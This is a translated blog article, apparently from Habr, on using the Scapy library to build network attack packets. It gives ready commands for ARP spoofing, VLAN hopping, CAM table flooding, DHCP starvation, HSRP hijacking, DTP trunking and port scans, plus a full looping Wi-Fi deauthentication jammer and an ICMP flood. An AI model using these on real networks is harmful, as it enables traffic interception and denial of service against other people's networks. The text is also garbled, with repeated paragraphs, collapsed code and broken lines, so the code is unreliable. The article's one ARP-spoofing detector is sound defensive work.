Scapy Might
Scapy is a tool for creating and working with network packages. The program is written in python, by Philippe Biondi. You can get acquainted with the main functionals here . Scapy is a versatile, truly powerful tool for working with the network and conducting research in the field of information security. In the article I will try to interest you in using scapy in your work / projects. I think that this can best be achieved by showing with examples the main advantages of scapy.
As examples, I will take simple and visual tasks that can be solved using scapy. The main focus will be the formation of packages for the implementation of a particular type of attack.
')
Next, I will show examples with little or no description; they are simple and perhaps some of them will serve as a starting point for using scapy in your work. For example, the exhaustion of the DHCP pool is as follows.
DNS spoofing is implemented as follows.
HSRP spoofing
Various ways to scan ports.
The next positive feature of scapy is the ability to create protocols yourself. The DTP protocol is not implemented as part of the standard set, but it can be loaded as a module.
Scapy can successfully work with wireless networks, in most of its functionality it can replace Aircrack-ng. For example, you can see the list of available networks.
Beginning researchers can simplify the approach to the tasks of protocol fuzzing, the simplest functionality is implemented in scapy. For example, the simplest fuzzing Beacon package might look like this.
Last in the list of examples, but by no means least in importance, I will have to use scapy to conduct load testing on communication channels. I am not an expert in this matter and it is possible that the amount of traffic generated is not the most important parameter, but still. In scapy this is done simply, like so much more.
On the traffic receiving side, the wireshark meter confirms the sender's numbers.

So, list the advantages.
1) Visibility (understanding of what will happen)
2) Flexibility (packages can be assembled as you like)
3) Extensibility (creating your own protocols)
4) Python
I hope I managed to achieve my goals and, if necessary, you will remember the existence of such a tool as scapy. If there is interest in the article, I will try to write (translate and adapt) the material on creating your own protocols in scapy.
PS
The latest version of scapy can be downloaded from scapy.net . The article was used materials official documentation scapy.
As examples, I will take simple and visual tasks that can be solved using scapy. The main focus will be the formation of packages for the implementation of a particular type of attack.
ARP-spoofing
>>> sendp(Ether(dst='targetMAC')/ARP(op='is-at', psrc='gatewayIP', pdst='targetIP', hwsrc='attackerMAC')) import time from scapy.all import * arp_table = {} def arp_inspection(pkt): global arp_table op = pkt.getlayer(ARP).op # op ARP, : >>> ls(ARP) src = pkt.getlayer(Ether).src # src (MAC source) Ethernet if op == 1: # op is who-has arp_table[src] = time.time() # MAC arp_table if op == 2: # op is is-at dst = pkt.getlayer(Ether).dst if dst in arp_table: time_arp_req = arp_table.pop(dst, None) # dst , arp_table if int(time.time() - time_arp_req) > 5: print "Alert! Attack from %s" % src else: print "Alert! Attack from %s" % src sniff(filter='arp', prn=arp_inspection) The script fulfills the logic laid down and programs such as “cain & abel” will not be able to silently perform ARP-spoofing. But we all know that there are features of the implementation of arp in some operating systems, namely, if a computer receives an arp request asking for information about itself, it automatically trusts it and matches the sender's ip-mac to his table. Those. The next package will also poison the arp cache.')
>>> sendp(Ether(dst='targetMAC')/ARP(op='who-has', psrc='gatewayIP', pdst='targetIP')) In this case, our script will not be effective. It turns out that working with scapy you study not only the program, but also the protocols themselves, their logic.Vlan hooping
>>> send(Dot1Q(vlan=1)/Dot1Q(vlan=2)/IP(dst='targetIP')/ICMP() The next advantage of scapy, I think - flexibility. A classic example (flexibility) is when we need to make arp-spoofing in the next vlan, we don’t have to write a new program, we need to build the package correctly. >>> sendp(Ether(dst='clientMAC')/Dot1Q(vlan=1)/Dot1Q(vlan=2)/ARP(op='who-has', psrc='gatewayIP', pdst='clientIP')) Unfortunately, even in case of successful implementation, we will get one-way communication and for the organization of MITM inside the neighboring vlan we will need “our agent”.CAM Table Overflow
>>> sendp(Ether(src=RandMAC())/IP(dst='gatewayIP')/ICMP(), loop=1) RandMAC () - the function returns an arbitrary value, in the format of the MAC address; loop parameter - loops sending, which ultimately leads to the exhaustion of the switch table buffer. This is probably an example of the simplicity of the implementation of certain attacks.More examples
Next, I will show examples with little or no description; they are simple and perhaps some of them will serve as a starting point for using scapy in your work. For example, the exhaustion of the DHCP pool is as follows.
>>> sendp(Ether(src=RandMAC(),dst='ff:ff:ff:ff:ff:ff')/IP(src='0.0.0.0',dst='255.255.255.255')/UDP(sport=68,dport=67)/BOOTP(chaddr=RandMAC())/DHCP(options=[("message-type","discover"),"end"]), loop=1) DNS spoofing is implemented as follows.
send(IP(dst='dnsserverIP'/UDP(dport=53)/DNS(qd=DNSQR(qname="google.com"))) HSRP spoofing
sendp(Ether(src='00:00:0C:07:AC:02', dst='01:00:5E:00:00:02' )/IP(dst='224.0.0.2', src='attacerIP', ttl=1)/UDP()/HSRP(priority=230, virtualIP='virtualIP'), inter=3, loop=1) src mac - HSRP virtual MAC (possible range 00: 00: 0C: 9F: F0: 00 - 00: 00: 0C: 9F: FF: FF); dst mac - IP v4 multicast MAC (possible range 01: 00: 5E: 00: 00: 00 - 01: 00: 5E: 00: 00: FF); ip dst - ipv4 multicast address (224.0.0.0/24); priority — route priority, values from 0 to 255; inter = 3 - in accordance with the default interval on the cisco equipment; all other settings are similar to the default settings of the cisco equipment. Such a packet will make the attacerIP an active HSRP route.Various ways to scan ports.
>>> res = sr1(IP(dst='targetIP')/TCP(dport=443, flags="S")) # SYN >>> res = sr1(IP(dst='targetIP')/TCP(dport=443, flags="A")) # ACK >>> res = sr1(IP(dst='targetIP')/TCP(dport=443, flags="FPU")) # Xmas You can see the result in this way. if res.getlayer(TCP).flags == 0x12: print "Open" elif res.getlayer(TCP).flags == 0x14: print "Close" Or so. >>> res, unres = sr(IP(dst='targetIP')/TCP(dport=[443, 80, 22], flags="S")) >>> res.summary(lambda(s,r): r.sprintf("%TCP.sport% \t %TCP.flags%") https RA www SA ssh RA The next positive feature of scapy is the ability to create protocols yourself. The DTP protocol is not implemented as part of the standard set, but it can be loaded as a module.
>>> load_contrib('dtp') The danger of DTP is that we can independently switch the switch port to trunk mode and get advanced access. If you look at the source of the module, we will see there a function that will help us turn on the trunk mode on the interface. def negotiate_trunk(iface=conf.iface, mymac=str(RandMAC())): print "Trying to negotiate a trunk on interface %s" % iface p = Dot3(src=mymac, dst="01:00:0c:cc:cc:cc")/LLC()/SNAP()/DTP(tlvlist=[DTPDomain(),DTPStatus(),DTPType(),DTPNeighbor(neighbor=mymac)]) sendp(p) Together with the download of the DTP protocol, we load the negotiate_trunk function, we can execute it directly from the interpreter console and the result will not take long to wait. >>> negotiate_trunk() 802.11
Scapy can successfully work with wireless networks, in most of its functionality it can replace Aircrack-ng. For example, you can see the list of available networks.
from scapy.all import * ap_list = [] def ssid(pkt) : if pkt.haslayer(Dot11) : # 802.11 if pkt.type == 0 and pkt.subtype == 8: # type 0 subtype 8 - Beacon ( ) if pkt.addr2 not in ap_list: ap_list.append(pkt.addr2) print "AP: %s SSID: %s" % (ptk.addr2, ptk.info) sniff(iface='mon0', prn=ssid) Pretty simple, let's do something more complicated. Suppose that you have been given the task of preventing the operation of wireless devices in a controlled area. How to organize it, if you do not resort to radio frequency silencers? One option would be to suppress user devices. You can organize this by sending a package to Deauth clients.Broadcast Deauth Packet Script
from scapy.all import * import random, time, sys from multiprocessing import Process iface='mon0' def wifi_snif(): pkt = sniff(iface=iface, timeout=1, lfilter= lambda x: x.haslayer(Dot11Beacon) or x.haslayer(Dot11ProbeResp)) u_pkt = [] u_addr2 = [] for p in pkt: if p.addr2 not in u_addr2: u_pkt.append(p) u_addr2.append(p.addr2) return u_pkt def deauth(pkt): os.system("iw dev %s set channel %d" % (iface, ord(pkt[Dot11Elt:3].info))) # sendp(RadioTap()/Dot11(type=0, subtype=12, addr1="ff:ff:ff:ff:ff:ff", addr2=pkt.addr2, addr3=pkt.addr3)/Dot11Deauth(),count=4, iface=iface, verbose=0) def chg_cnl(): while True: cnl = random.randrange(1,12) os.system("iw dev %s set channel %d" % (iface, cnl)) time.sleep(0.3) def main_fnc(): p = Process(target=chg_cnl) p.start() pkt_ssid = wifi_snif() p.terminate() for pkt in pkt_ssid: deauth(pkt) while 1: main_fnc() Beginning researchers can simplify the approach to the tasks of protocol fuzzing, the simplest functionality is implemented in scapy. For example, the simplest fuzzing Beacon package might look like this.
>>>sendp(RadioTap(version=0, pad=0)/ Dot11(addr1='ff:ff:ff:ff:ff:ff', addr2='00:c0:ca:76:3d:33', addr3='00:c0:ca:76:3d:33')/ Dot11Beacon(cap="ESS") / fuzz(Dot11Elt(ID="SSID"))/ fuzz(Dot11Elt(ID="Rates")/ fuzz(ID="DSset"))/ fuzz(Dot11Elt(ID="TIM")), iface="mon0", count=10, inter=0.05, verbose=0) Stress Testing
Last in the list of examples, but by no means least in importance, I will have to use scapy to conduct load testing on communication channels. I am not an expert in this matter and it is possible that the amount of traffic generated is not the most important parameter, but still. In scapy this is done simply, like so much more.

>>> sendpfast((Ether(dst='targetMAC')/IP(dst='targetIP')/ICMP('A'*100)*100, loop=1000) Upon the execution of a command, a similar result should appear.
On the traffic receiving side, the wireshark meter confirms the sender's numbers.

Results
So, list the advantages.
1) Visibility (understanding of what will happen)
2) Flexibility (packages can be assembled as you like)
3) Extensibility (creating your own protocols)
4) Python
I hope I managed to achieve my goals and, if necessary, you will remember the existence of such a tool as scapy. If there is interest in the article, I will try to write (translate and adapt) the material on creating your own protocols in scapy.
PS
The latest version of scapy can be downloaded from scapy.net . The article was used materials official documentation scapy.
Source: https://habr.com/ru/post/249563/
All Articles